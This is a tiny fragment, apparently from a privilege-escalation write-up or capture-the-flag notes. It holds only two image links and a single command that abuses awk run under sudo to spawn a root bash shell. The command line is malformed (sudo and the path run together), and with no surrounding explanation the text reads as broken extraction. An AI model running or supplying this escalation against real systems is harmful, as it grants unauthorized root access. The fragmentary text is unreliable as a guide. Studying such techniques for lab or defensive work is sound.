 sudo/usr/bin/awk '{system("/bin/bash")}'